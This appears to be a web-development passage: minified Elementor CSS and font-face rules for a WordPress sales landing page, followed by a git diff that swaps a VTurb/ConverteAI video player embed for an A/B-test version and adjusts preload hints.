Sans-serif;font-size:18px;font-weight:700;letter-spacing:0px;fill:#000000;color:#000000;border-radius:60px 60px 60px 60px;padding:20px 50px 20px 50px;}.elementor-24404 .elementor-element.elementor-element-5567f02{width:100%;max-width:100%;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24404 .elementor-element.elementor-element-5567f02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-24404 .elementor-element.elementor-element-5567f02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-24404 .elementor-element.elementor-element-5567f02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-24404 .elementor-element.elementor-element-5567f02 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-24404 .elementor-element.elementor-element-5567f02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-24404 .elementor-element.elementor-element-5567f02 .elementor-icon-list-icon i{color:#16A34A;transition:color 0.3s;}.elementor-24404 .elementor-element.elementor-element-5567f02 .elementor-icon-list-icon svg{fill:#16A34A;transition:fill 0.3s;}.elementor-24404 .elementor-element.elementor-element-5567f02 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24404 .elementor-element.elementor-element-5567f02 .elementor-icon-list-item > a{font-family:"Onest", Sans-serif;font-size:14px;}.elementor-24404 .elementor-element.elementor-element-5567f02 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-24404 .elementor-element.elementor-element-04c0103{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24404 .elementor-element.elementor-element-04c0103:not(.elementor-motion-effects-element-type-background), .elementor-24404 .elementor-element.elementor-element-04c0103 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9FAFB;}.elementor-24404 .elementor-element.elementor-element-3863f4c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-24404 .elementor-element.elementor-element-267eb4c{text-align:start;}.elementor-24404 .elementor-element.elementor-element-267eb4c img{width:40%;}.elementor-24404 .elementor-element.elementor-element-5655570{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:end;}.elementor-24404 .elementor-element.elementor-element-5655570.elementor-element{--align-self:center;}.elementor-24404 .elementor-element.elementor-element-5655570 .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}@media(max-width:1024px){.elementor-24404 .elementor-element.elementor-element-9dc7786{--grid-auto-flow:row;}.elementor-24404 .elementor-element.elementor-element-e59fbc4{--grid-auto-flow:row;}.elementor-24404 .elementor-element.elementor-element-eadf1e1{--grid-auto-flow:row;}}@media(max-width:767px){.elementor-24404 .elementor-element.elementor-element-7fc45ef{--padding-top:13px;--padding-bottom:13px;--padding-left:20px;--padding-right:20px;}.elementor-24404 .elementor-element.elementor-element-9115ad5{top:16px;}.elementor-24404 .elementor-element.elementor-element-f2edfdd{--padding-top:30px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-24404 .elementor-element.elementor-element-9021cc5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-24404 .elementor-element.elementor-element-9021cc5.elementor-element{--align-self:flex-start;}.elementor-24404 .elementor-element.elementor-element-9021cc5{text-align:start;}.elementor-24404 .elementor-element.elementor-element-b12e030{text-align:start;}.elementor-24404 .elementor-element.elementor-element-b12e030 .elementor-heading-title{font-size:20px;line-height:1.2em;}.elementor-24404 .elementor-element.elementor-element-927ec73{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-24404 .elementor-element.elementor-element-10be9fb .elementor-button{font-size:16px;line-height:1.2em;letter-spacing:0px;border-radius:12px 12px 12px 12px;padding:20px 20px 20px 20px;}.elementor-24404 .elementor-element.elementor-element-865cea7{--e-icon-list-icon-size:12px;}.elementor-24404 .elementor-element.elementor-element-865cea7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24404 .elementor-element.elementor-element-865cea7 .elementor-icon-list-item > a{font-size:16px;}.elementor-24404 .elementor-element.elementor-element-03242e6{--padding-top:30px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-24404 .elementor-element.elementor-element-0fd0866{width:100%;max-width:100%;text-align:center;}.elementor-24404 .elementor-element.elementor-element-0fd0866 .elementor-heading-title{font-size:24px;line-height:1.2em;}.elementor-24404 .elementor-element.elementor-element-5dae1a2{width:100%;max-width:100%;font-size:16px;}.elementor-24404 .elementor-element.elementor-element-36a8522{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-24404 .elementor-element.elementor-element-7cc7829{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-7cc7829 .elementor-heading-title{font-size:24px;line-height:1.2em;}.elementor-24404 .elementor-element.elementor-element-ba3ffeb{width:100%;max-width:100%;font-size:16px;}.elementor-24404 .elementor-element.elementor-element-9dc7786{--e-con-grid-template-columns:repeat(1, 1fr);--gap:20px 20px;--row-gap:20px;--column-gap:20px;--grid-auto-flow:row;}.elementor-24404 .elementor-element.elementor-element-956a9ce > .elementor-widget-container{padding:20px 20px 20px 20px;border-radius:15px 15px 15px 15px;}.elementor-24404 .elementor-element.elementor-element-956a9ce .elementor-icon-box-wrapper{gap:10px;}.elementor-24404 .elementor-element.elementor-element-956a9ce .elementor-icon-box-title{margin-block-end:15px;}.elementor-24404 .elementor-element.elementor-element-956a9ce .elementor-icon{font-size:42px;}.elementor-24404 .elementor-element.elementor-element-8c5ea73 > .elementor-widget-container{padding:20px 20px 20px 20px;border-radius:15px 15px 15px 15px;}.elementor-24404 .elementor-element.elementor-element-8c5ea73 .elementor-icon-box-wrapper{gap:10px;}.elementor-24404 .elementor-element.elementor-element-8c5ea73 .elementor-icon-box-title{margin-block-end:15px;}.elementor-24404 .elementor-element.elementor-element-8c5ea73 .elementor-icon{font-size:42px;}.elementor-24404 .elementor-element.elementor-element-2b03b2f > .elementor-widget-container{padding:20px 20px 20px 20px;border-radius:15px 15px 15px 15px;}.elementor-24404 .elementor-element.elementor-element-2b03b2f .elementor-icon-box-wrapper{gap:10px;}.elementor-24404 .elementor-element.elementor-element-2b03b2f .elementor-icon-box-title{margin-block-end:15px;}.elementor-24404 .elementor-element.elementor-element-2b03b2f .elementor-icon{font-size:42px;}.elementor-24404 .elementor-element.elementor-element-1263e3a{--padding-top:30px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-24404 .elementor-element.elementor-element-cdfb4c1{width:100%;max-width:100%;text-align:start;}.elementor-24404 .elementor-element.elementor-element-cdfb4c1 .elementor-heading-title{font-size:24px;line-height:1.2em;}.elementor-24404 .elementor-element.elementor-element-cc3f34f{font-size:16px;}.elementor-24404 .elementor-element.elementor-element-9d919fa{width:100%;max-width:100%;text-align:start;}.elementor-24404 .elementor-element.elementor-element-9d919fa .elementor-heading-title{font-size:18px;}.elementor-24404 .elementor-element.elementor-element-4e60726{font-size:16px;}.elementor-24404 .elementor-element.elementor-element-d44809f{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-24404 .elementor-element.elementor-element-9a84413{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-9a84413 .elementor-heading-title{font-size:18px;}.elementor-24404 .elementor-element.elementor-element-c2c3675{text-align:start;font-size:16px;}.elementor-24404 .elementor-element.elementor-element-9eb20ee{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-9eb20ee.elementor-element{--order:-99999 /* order start hack */;}.elementor-24404 .elementor-element.elementor-element-9eb20ee img{width:100%;}.elementor-24404 .elementor-element.elementor-element-aee3cc9{--padding-top:30px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-24404 .elementor-element.elementor-element-1e994f3{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-1e994f3 .elementor-heading-title{font-size:24px;}.elementor-24404 .elementor-element.elementor-element-ea0131d{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-24404 .elementor-element.elementor-element-f99ed3e{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-f99ed3e .elementor-heading-title{font-size:24px;}.elementor-24404 .elementor-element.elementor-element-e59fbc4{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-24404 .elementor-element.elementor-element-037332a > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-24404 .elementor-element.elementor-element-037332a .elementor-icon-box-wrapper{gap:10px;}.elementor-24404 .elementor-element.elementor-element-037332a .elementor-icon-box-title{margin-block-end:10px;}.elementor-24404 .elementor-element.elementor-element-037332a .elementor-icon{font-size:24px;}.elementor-24404 .elementor-element.elementor-element-037332a .elementor-icon-box-description{font-size:16px;}.elementor-24404 .elementor-element.elementor-element-46a6ec5 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-24404 .elementor-element.elementor-element-46a6ec5 .elementor-icon-box-wrapper{gap:10px;}.elementor-24404 .elementor-element.elementor-element-46a6ec5 .elementor-icon-box-title{margin-block-end:10px;}.elementor-24404 .elementor-element.elementor-element-46a6ec5 .elementor-icon{font-size:24px;}.elementor-24404 .elementor-element.elementor-element-46a6ec5 .elementor-icon-box-description{font-size:16px;}.elementor-24404 .elementor-element.elementor-element-6e84eda > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-24404 .elementor-element.elementor-element-6e84eda .elementor-icon-box-wrapper{gap:10px;}.elementor-24404 .elementor-element.elementor-element-6e84eda .elementor-icon-box-title{margin-block-end:10px;}.elementor-24404 .elementor-element.elementor-element-6e84eda .elementor-icon{font-size:24px;}.elementor-24404 .elementor-element.elementor-element-6e84eda .elementor-icon-box-description{font-size:16px;}.elementor-24404 .elementor-element.elementor-element-90c1740 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-24404 .elementor-element.elementor-element-90c1740 .elementor-icon-box-wrapper{text-align:start;gap:10px;}.elementor-24404 .elementor-element.elementor-element-90c1740 .elementor-icon-box-title{margin-block-end:10px;}.elementor-24404 .elementor-element.elementor-element-90c1740 .elementor-icon{font-size:24px;}.elementor-24404 .elementor-element.elementor-element-90c1740 .elementor-icon-box-title, .elementor-24404 .elementor-element.elementor-element-90c1740 .elementor-icon-box-title a{font-size:18px;}.elementor-24404 .elementor-element.elementor-element-90c1740 .elementor-icon-box-description{font-size:16px;}.elementor-24404 .elementor-element.elementor-element-c606dd3{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-24404 .elementor-element.elementor-element-14d664b{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-14d664b .elementor-heading-title{font-size:24px;line-height:1.2em;}.elementor-24404 .elementor-element.elementor-element-eadf1e1{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-24404 .elementor-element.elementor-element-6a86cbf{--gap:15px 0px;--row-gap:15px;--column-gap:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-24404 .elementor-element.elementor-element-4c6edd5{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-4c6edd5 .elementor-heading-title{font-size:16px;}.elementor-24404 .elementor-element.elementor-element-a1873cb{--e-icon-list-icon-size:12px;}.elementor-24404 .elementor-element.elementor-element-a1873cb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24404 .elementor-element.elementor-element-a1873cb .elementor-icon-list-item > a{font-size:16px;}.elementor-24404 .elementor-element.elementor-element-caea6a4{--gap:15px 0px;--row-gap:15px;--column-gap:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-24404 .elementor-element.elementor-element-a49f9b2{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-a49f9b2 .elementor-heading-title{font-size:16px;}.elementor-24404 .elementor-element.elementor-element-bba92c1{--e-icon-list-icon-size:12px;}.elementor-24404 .elementor-element.elementor-element-bba92c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24404 .elementor-element.elementor-element-bba92c1 .elementor-icon-list-item > a{font-size:16px;}.elementor-24404 .elementor-element.elementor-element-4409fc4{--gap:15px 0px;--row-gap:15px;--column-gap:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-24404 .elementor-element.elementor-element-8506dfe{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-8506dfe .elementor-heading-title{font-size:16px;}.elementor-24404 .elementor-element.elementor-element-aa13707{--e-icon-list-icon-size:12px;}.elementor-24404 .elementor-element.elementor-element-aa13707 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24404 .elementor-element.elementor-element-aa13707 .elementor-icon-list-item > a{font-size:16px;}.elementor-24404 .elementor-element.elementor-element-b5154b3{--gap:15px 0px;--row-gap:15px;--column-gap:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-24404 .elementor-element.elementor-element-c4ff8d9{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-c4ff8d9 .elementor-heading-title{font-size:16px;}.elementor-24404 .elementor-element.elementor-element-5a4bdbc{--e-icon-list-icon-size:12px;}.elementor-24404 .elementor-element.elementor-element-5a4bdbc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24404 .elementor-element.elementor-element-5a4bdbc .elementor-icon-list-item > a{font-size:16px;}.elementor-24404 .elementor-element.elementor-element-7b1a7ec{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-24404 .elementor-element.elementor-element-50c3cd6{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-50c3cd6 .elementor-heading-title{font-size:42px;line-height:1.2em;}.elementor-24404 .elementor-element.elementor-element-5b813ad{width:100%;max-width:100%;text-align:start;font-size:16px;}.elementor-24404 .elementor-element.elementor-element-51f78df{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-51f78df .elementor-heading-title{font-size:28px;}.elementor-24404 .elementor-element.elementor-element-905bc9a .elementor-button{font-size:16px;line-height:1.2em;letter-spacing:0px;border-radius:12px 12px 12px 12px;padding:20px 20px 20px 20px;}.elementor-24404 .elementor-element.elementor-element-e297cbf{--e-icon-list-icon-size:14px;}.elementor-24404 .elementor-element.elementor-element-e297cbf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24404 .elementor-element.elementor-element-e297cbf .elementor-icon-list-item > a{font-size:16px;}.elementor-24404 .elementor-element.elementor-element-de4116b{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-24404 .elementor-element.elementor-element-a030ec4{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-a030ec4 .elementor-heading-title{font-size:28px;line-height:1.2em;}.elementor-24404 .elementor-element.elementor-element-c0d9ed7 > .elementor-widget-container{border-radius:15px 15px 15px 15px;}.elementor-24404 .elementor-element.elementor-element-c0d9ed7 .elementor-image-box-img{margin-bottom:20px;}.elementor-24404 .elementor-element.elementor-element-c0d9ed7 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-24404 .elementor-element.elementor-element-c655aca > .elementor-widget-container{border-radius:15px 15px 15px 15px;}.elementor-24404 .elementor-element.elementor-element-c655aca .elementor-image-box-img{margin-bottom:20px;}.elementor-24404 .elementor-element.elementor-element-c655aca .elementor-image-box-wrapper .elementor-image-box-img{width:90%;}.elementor-24404 .elementor-element.elementor-element-2fac372 > .elementor-widget-container{border-radius:15px 15px 15px 15px;}.elementor-24404 .elementor-element.elementor-element-2fac372 .elementor-image-box-img{margin-bottom:20px;}.elementor-24404 .elementor-element.elementor-element-2fac372 .elementor-image-box-wrapper .elementor-image-box-img{width:90%;}.elementor-24404 .elementor-element.elementor-element-7c653e1 > .elementor-widget-container{border-radius:15px 15px 15px 15px;}.elementor-24404 .elementor-element.elementor-element-7c653e1 .elementor-image-box-img{margin-bottom:20px;}.elementor-24404 .elementor-element.elementor-element-7c653e1 .elementor-image-box-wrapper .elementor-image-box-img{width:90%;}.elementor-24404 .elementor-element.elementor-element-83c47be > .elementor-widget-container{border-radius:15px 15px 15px 15px;}.elementor-24404 .elementor-element.elementor-element-83c47be .elementor-image-box-img{margin-bottom:20px;}.elementor-24404 .elementor-element.elementor-element-83c47be .elementor-image-box-wrapper .elementor-image-box-img{width:90%;}.elementor-24404 .elementor-element.elementor-element-af307c7 > .elementor-widget-container{border-radius:15px 15px 15px 15px;}.elementor-24404 .elementor-element.elementor-element-af307c7 .elementor-image-box-img{margin-bottom:20px;}.elementor-24404 .elementor-element.elementor-element-af307c7 .elementor-image-box-wrapper .elementor-image-box-img{width:90%;}.elementor-24404 .elementor-element.elementor-element-f25f57e > .elementor-widget-container{border-radius:15px 15px 15px 15px;}.elementor-24404 .elementor-element.elementor-element-f25f57e .elementor-image-box-img{margin-bottom:20px;}.elementor-24404 .elementor-element.elementor-element-f25f57e .elementor-image-box-wrapper .elementor-image-box-img{width:90%;}.elementor-24404 .elementor-element.elementor-element-a122852{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-a122852 .elementor-heading-title{font-size:18px;}.elementor-24404 .elementor-element.elementor-element-3bf3a47{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-3bf3a47 .elementor-heading-title{font-size:24px;}.elementor-24404 .elementor-element.elementor-element-9616206{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-9616206 .elementor-heading-title{font-size:16px;line-height:1.2em;}.elementor-24404 .elementor-element.elementor-element-51e5f0c{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-51e5f0c .elementor-heading-title{font-size:28px;}.elementor-24404 .elementor-element.elementor-element-68d6ccf .elementor-button{font-size:16px;line-height:1.2em;letter-spacing:0px;border-radius:12px 12px 12px 12px;padding:20px 20px 20px 20px;}.elementor-24404 .elementor-element.elementor-element-91df7c9{--e-icon-list-icon-size:14px;}.elementor-24404 .elementor-element.elementor-element-91df7c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24404 .elementor-element.elementor-element-91df7c9 .elementor-icon-list-item > a{font-size:16px;}.elementor-24404 .elementor-element.elementor-element-3b57d9e{--padding-top:30px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-24404 .elementor-element.elementor-element-57cfe46 img{width:100%;}.elementor-24404 .elementor-element.elementor-element-2781ff4{width:100%;max-width:100%;text-align:center;}.elementor-24404 .elementor-element.elementor-element-2781ff4 .elementor-heading-title{font-size:28px;}.elementor-24404 .elementor-element.elementor-element-2388377{width:100%;max-width:100%;text-align:start;}.elementor-24404 .elementor-element.elementor-element-2388377 .elementor-heading-title{font-size:18px;line-height:1.4em;}.elementor-24404 .elementor-element.elementor-element-cc0d852{width:100%;max-width:100%;text-align:start;font-size:16px;}.elementor-24404 .elementor-element.elementor-element-687f085 > .elementor-widget-container{padding:5px 15px 5px 15px;}.elementor-24404 .elementor-element.elementor-element-9c674dd{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-24404 .elementor-element.elementor-element-f9864c0{--border-radius:15px 15px 15px 15px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-24404 .elementor-element.elementor-element-365da4c .elementor-icon{font-size:42px;}.elementor-24404 .elementor-element.elementor-element-365da4c .elementor-icon-box-title, .elementor-24404 .elementor-element.elementor-element-365da4c .elementor-icon-box-title a{font-size:24px;}.elementor-24404 .elementor-element.elementor-element-365da4c .elementor-icon-box-description{font-size:18px;}.elementor-24404 .elementor-element.elementor-element-3951146{width:100%;max-width:100%;text-align:start;font-size:16px;line-height:1.4em;}.elementor-24404 .elementor-element.elementor-element-f50b5fe .elementor-countdown-wrapper{max-width:100%;}.elementor-24404 .elementor-element.elementor-element-f50b5fe .elementor-countdown-digits{font-size:28px;}.elementor-24404 .elementor-element.elementor-element-f50b5fe .elementor-countdown-label{font-size:14px;}.elementor-24404 .elementor-element.elementor-element-0b1a788{width:100%;max-width:100%;text-align:start;font-size:16px;line-height:1.4em;}.elementor-24404 .elementor-element.elementor-element-4a83595{--gap:15px 0px;--row-gap:15px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-24404 .elementor-element.elementor-element-c7abed1{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-c7abed1 .elementor-heading-title{font-size:16px;}.elementor-24404 .elementor-element.elementor-element-185853e{--e-icon-list-icon-size:12px;}.elementor-24404 .elementor-element.elementor-element-185853e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24404 .elementor-element.elementor-element-185853e .elementor-icon-list-item > a{font-size:16px;}.elementor-24404 .elementor-element.elementor-element-6c016ca{--padding-top:0px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-24404 .elementor-element.elementor-element-9fa49bd{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-9fa49bd img{width:60%;}.elementor-24404 .elementor-element.elementor-element-9c2befa{width:100%;max-width:100%;text-align:center;}.elementor-24404 .elementor-element.elementor-element-9c2befa .elementor-heading-title{font-size:24px;line-height:1.2em;}.elementor-24404 .elementor-element.elementor-element-ec5ed33{font-size:18px;}.elementor-24404 .elementor-element.elementor-element-cb45146{font-size:16px;}.elementor-24404 .elementor-element.elementor-element-b1100f8{--padding-top:30px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-24404 .elementor-element.elementor-element-862cf70{width:100%;max-width:100%;text-align:center;}.elementor-24404 .elementor-element.elementor-element-862cf70 .elementor-heading-title{font-size:24px;}.elementor-24404 .elementor-element.elementor-element-0505dd2{width:100%;max-width:100%;text-align:start;font-size:16px;}.elementor-24404 .elementor-element.elementor-element-ecee0df{width:100%;max-width:100%;text-align:start;font-size:16px;}.elementor-24404 .elementor-element.elementor-element-34e7f4a{width:100%;max-width:100%;text-align:start;font-size:16px;}.elementor-24404 .elementor-element.elementor-element-04a45e0{width:100%;max-width:100%;text-align:start;font-size:16px;}.elementor-24404 .elementor-element.elementor-element-2ded356{width:100%;max-width:100%;text-align:start;font-size:16px;}.elementor-24404 .elementor-element.elementor-element-a6bf027{width:100%;max-width:100%;text-align:start;font-size:16px;}.elementor-24404 .elementor-element.elementor-element-b03e1a0{--padding-top:30px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-24404 .elementor-element.elementor-element-141a5ab{width:100%;max-width:100%;text-align:center;}.elementor-24404 .elementor-element.elementor-element-141a5ab .elementor-heading-title{font-size:28px;}.elementor-24404 .elementor-element.elementor-element-6506383{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-6506383 > .elementor-widget-container{padding:8px 8px 8px 8px;border-radius:8px 8px 8px 8px;}.elementor-24404 .elementor-element.elementor-element-6506383 .elementor-heading-title{font-size:16px;line-height:1.2em;}.elementor-24404 .elementor-element.elementor-element-ba64ac3{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-ba64ac3 .elementor-icon-box-wrapper{gap:10px;}.elementor-24404 .elementor-element.elementor-element-77cdc6f{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-77cdc6f .elementor-icon-box-wrapper{gap:10px;}.elementor-24404 .elementor-element.elementor-element-5e38b3a{width:100%;max-width:100%;text-align:center;}.elementor-24404 .elementor-element.elementor-element-5e38b3a .elementor-heading-title{font-size:24px;line-height:1.2em;}.elementor-24404 .elementor-element.elementor-element-1731837{width:100%;max-width:100%;text-align:center;font-size:16px;}.elementor-24404 .elementor-element.elementor-element-b60a073 .elementor-button{font-size:16px;line-height:1.2em;letter-spacing:0px;border-radius:12px 12px 12px 12px;padding:20px 20px 20px 20px;}.elementor-24404 .elementor-element.elementor-element-5567f02{--e-icon-list-icon-size:14px;}.elementor-24404 .elementor-element.elementor-element-5567f02 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24404 .elementor-element.elementor-element-5567f02 .elementor-icon-list-item > a{font-size:14px;}.elementor-24404 .elementor-element.elementor-element-04c0103{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24404 .elementor-element.elementor-element-3863f4c{--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-24404 .elementor-element.elementor-element-267eb4c{width:100%;max-width:100%;text-align:center;}.elementor-24404 .elementor-element.elementor-element-267eb4c.elementor-element{--align-self:center;}.elementor-24404 .elementor-element.elementor-element-267eb4c img{width:15%;}.elementor-24404 .elementor-element.elementor-element-5655570{width:100%;max-width:100%;text-align:center;}}@media(min-width:768px){.elementor-24404 .elementor-element.elementor-element-03242e6{--content-width:800px;}.elementor-24404 .elementor-element.elementor-element-f70ee7b{--width:53%;}.elementor-24404 .elementor-element.elementor-element-aee3cc9{--content-width:800px;}.elementor-24404 .elementor-element.elementor-element-c606dd3{--content-width:800px;}.elementor-24404 .elementor-element.elementor-element-de4116b{--content-width:800px;}.elementor-24404 .elementor-element.elementor-element-4a83595{--width:50%;}.elementor-24404 .elementor-element.elementor-element-6c016ca{--content-width:800px;}.elementor-24404 .elementor-element.elementor-element-b1100f8{--content-width:800px;}}/* Start custom CSS for html, class: .elementor-element-126f8ed */.pcl-viewers {
  display: flex;
  color: #aaa; /*mude a cor do número aqui*/
  font-size: 16px;
  justify-content: center;
  align-items: center
}

.olho{
    stroke: #aaa; /*mude a cor do ícone de olho aqui*/
}

.pupila{
    stroke: #aaa; /*mude a cor do ícone de olho aqui*/
}

.texto {
    color: #aaa; /*mude a cor do texto aqui*/
    margin-left: 5px;
}

.usuarios {
    padding-right: 5px;
    margin-left: 5px;
}

.elementor-24404 .elementor-element.elementor-element-126f8ed svg{
    height: unset;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('../fonts/OpenSans-VariableFont_wdthwght.ttf') format('truetype');
}
@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('../fonts/OpenSans-VariableFont_wdthwght.ttf') format('truetype');
}
@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('../fonts/OpenSans-VariableFont_wdthwght.ttf') format('truetype');
}
@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('../fonts/OpenSans-VariableFont_wdthwght.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Onest';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('../fonts/Onest-VariableFont_wght.ttf') format('truetype');
}
@font-face {
	font-family: 'Onest';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('../fonts/Onest-VariableFont_wght.ttf') format('truetype');
}
@font-face {
	font-family: 'Onest';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('../fonts/Onest-VariableFont_wght.ttf') format('truetype');
}
/* End Custom Fonts CSS */

==== commit cb596cfe: "Update index.html" ====
--- a/vsl/index.html
+++ b/vsl/index.html
@@ -146,12 +146,12 @@
      que a página funciona igual, só perde um pouco de velocidade.
 =================================================================== -->
 <script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
-<link rel="preload" href="https://scripts.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/players/6a91f2ecba9e65956da3884f/v4/player.js" as="script">
+<link rel="preload" href="https://scripts.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/ab-test/6a9200168d56192e146fcbce/player.js" as="script">
 <link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
-<link rel="preload" href="https://cdn.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/6a91f0abf9d1c1ef1dc93ca0/main.m3u8" as="fetch">
 <link rel="dns-prefetch" href="https://cdn.converteai.net">
 <link rel="dns-prefetch" href="https://scripts.converteai.net">
 <link rel="dns-prefetch" href="https://images.converteai.net">
+<link rel="dns-prefetch" href="https://m3u8.vturb.net">
 <link rel="dns-prefetch" href="https://license.vturb.com">
 <!-- FIM DO BLOCO DE PRELOAD -->
 				<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_minify_js wpr_minify_css wpr_cdn wpr_desktop" /></head>
@@ -217,7 +217,7 @@
 					       2) <script> ...player.js... </script>
 					     Copie o código certinho como a VTurb manda, sem editar na mão.
 					=================================================================== -->
-					<vturb-smartplayer id="vid-6a91f2ecba9e65956da3884f" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 133.33333333333331% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/players/6a91f2ecba9e65956da3884f/v4/player.js", s.async=!0,document.head.appendChild(s); </script>
